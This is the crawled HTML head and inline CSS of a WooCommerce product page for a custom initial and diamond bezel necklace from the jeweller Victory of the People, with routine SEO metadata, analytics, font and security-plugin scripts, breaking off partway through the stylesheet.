

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/?attribute_pa_colour=14k-yellow-gold
body_size: 17547
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>
        Custom Initial and Diamond Bezel Necklace | Victory of the People		</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/site.webmanifest">
    <link rel="apple-touch-icon" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/icon.png">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css">
    <script>
        (function(d) {
            var config = {
                    kitId: 'dwf5fyj',
                    scriptTimeout: 3000,
                    async: true
                },
                h = d.documentElement,
                t = setTimeout(function() {
                    h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
                }, config.scriptTimeout),
                tk = d.createElement("script"),
                f = false,
                s = d.getElementsByTagName("script")[0],
                a;
            h.className += " wf-loading";
            tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
            tk.async = true;
            tk.onload = tk.onreadystatechange = function() {
                a = this.readyState;
                if (f || a && a != "complete" && a != "loaded") return;
                f = true;
                clearTimeout(t);
                try {
                    Typekit.load(config)
                } catch (e) {}
            };
            s.parentNode.insertBefore(tk, s)
        })(document);
    </script>
    <!-- Google Tag Manager -->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-5RQ6KGF');
    </script>
    <!-- End Google Tag Manager -->
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<div itemtype='http://schema.org/Product' itemscope>
                        <meta itemprop='name' content='Custom Initial and Diamond Bezel Necklace' />
                        <meta itemprop='description' content='' />
                        <meta itemprop='image' content='' />
                        <div itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
                            <meta itemprop='price' content='1225' />
                            <meta itemprop='priceCurrency' content='CAD' />
                        </div>
                    </div>
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Custom Initial and Diamond Bezel Necklace | Victory of the People" />
<meta property="og:url" content="https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/" />
<meta property="og:site_name" content="Victory of the People" />
<meta property="article:publisher" content="http://www.facebook.com/victoryofthepeopleofficial/" />
<meta property="og:image" content="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg" />
<meta property="og:image:secure_url" content="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg" />
<meta property="og:image:width" content="1083" />
<meta property="og:image:height" content="1299" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Custom Initial and Diamond Bezel Necklace | Victory of the People" />
<meta name="twitter:image" content="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://victoryofthepeople.ca/#organization","name":"Victory of the People","url":"https://victoryofthepeople.ca/","sameAs":["http://www.facebook.com/victoryofthepeopleofficial/","http://www.instagram.com/victoryofthepeopleofficial/"],"logo":{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/#logo","url":"https://victoryofthepeople.ca/wp-content/uploads/2019/10/victory-logo.png","width":450,"height":220,"caption":"Victory of the People"},"image":{"@id":"https://victoryofthepeople.ca/#logo"}},{"@type":"WebSite","@id":"https://victoryofthepeople.ca/#website","url":"https://victoryofthepeople.ca/","name":"Victory of the People","publisher":{"@id":"https://victoryofthepeople.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://victoryofthepeople.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/#primaryimage","url":"https://victoryofthepeople.ca/wp-content/uploads/2021/06/Custom-Initial-and-Diamond-Bezel-Necklace-W.jpg","width":1083,"height":1299},{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/#webpage","url":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/","inLanguage":"en-US","name":"Custom Initial and Diamond Bezel Necklace | Victory of the People","isPartOf":{"@id":"https://victoryofthepeople.ca/#website"},"primaryImageOfPage":{"@id":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/#primaryimage"},"datePublished":"2021-06-09T08:55:27+00:00","dateModified":"2025-06-20T00:26:39+00:00","breadcrumb":{"@id":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/","url":"https://victoryofthepeople.ca/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/","url":"https://victoryofthepeople.ca/product/custom-initial-and-diamond-bezel-necklace/","name":"Custom Initial and Diamond Bezel Necklace"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victoryofthepeople.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c1cbf86ab755a22f2aba5626953a236"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smart-coupon-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-smart-coupons/assets/css/smart-coupon.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://victoryofthepeople.ca/wp-includes/css/dist/block-library/style.min.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://victoryofthepeople.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoryofthepeople.ca/wp-json/wp/v2/product/11326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoryofthepeople.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://victoryofthepeople.ca/?p=11326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://victoryofthepeople.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Fcustom-initial-and-diamond-bezel-necklace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://victoryofthepeople.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Fcustom-initial-and-diamond-bezel-necklace%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//victoryofthepeople.ca/?wordfence_lh=1&hid=2124AE6C3A9E412CFEFEEF8642ADB6CF');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width:575px){
	.testi-right-cont .col.left-img-blk{
		order:2;
	}
	.testi-right-cont .col.d-flex{
		flex:auto;
	}
.heading-blk {
    margin: 0px!important;
    padding-bottom: 0px!important;
}
	.mob-marg {
    margin-top: 30px;
}
	.testi-blk {
    margin-bottom: 30px;
}
	.page-template-bespokedesign .two-img {
    display: unset !important;
	  margin-top:40px;
}
	.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: unset !important;
		margin-bottom: 20px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: unset !important;
}
.page-template-bespokedesign .center-para {
    margin-top: 50px !important;
}
	.page-template-bespokedesign .center-para.two-img {
    margin-top: unset !important;
}
}
@media only screen and (min-width:576px){
	.testi-blk {
    margin-bottom: 50px;
}
		.container-fluid.testi-right-cont {
    margin-top: 100px;
}
}
@media only screen and (max-width: 600px){
	.tax-product_cat .five a {
    display: flex;
    flex-direction: column;
}
.tax-product_cat .five .col-sm.mt-3 {
    display: flex;
    height: 100%!important;
}
.tax-product_cat .row.five {
		    position: initial!important;
	}
	.five .hover {
    height: 250px!important;
		padding-top: 15px;
}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img{
		flex-direction:column;
		padding-bottom:0px!important;
		grid-gap:30px!important;
	}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img .col{
		min-height:250px;
	}
}
@media only screen and (max-width: 1199px){
.container .row.five {
    position: fixed; 
}

	.double .hover {
    height: 250px!important;
		padding-top: 15px;
}
}
.video-col iframe {
    width: 100%;
    margin: 0 auto;
    display: BLOCK;
    position: relative;
    max-width: 800px;
}
.video-col {
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-id-3348 .col h1 {
    display: none;
}
.page-id-3348 .col h1.thank-head {
    display: block;
	  padding-bottom: 10px;
}
.main-contain1 {
    text-align: center;
    padding-top: 55px;
	  padding-bottom: 30px;
}
h1.thank-head {
    font-weight: bold;
}
a.shipping-btn {
    background: #141414 !important;
    color: #fff;
    padding: 1rem 1.625rem !important;
	display: inline-block;
	font: .81188rem proxima-nova !important;
	text-decoration:underline;
}
a.shipping-btn:hover {
    text-decoration: none!important;
}
.single-product .woocommerce-product-gallery,.single-product .woocommerce-product-gallery__image {
   height: auto!important;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
}
.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
    height: 2.8125rem !important;
	background-color: #fff;
}
.select2-selection--single .select2-selection__rendered {
    color: #444;
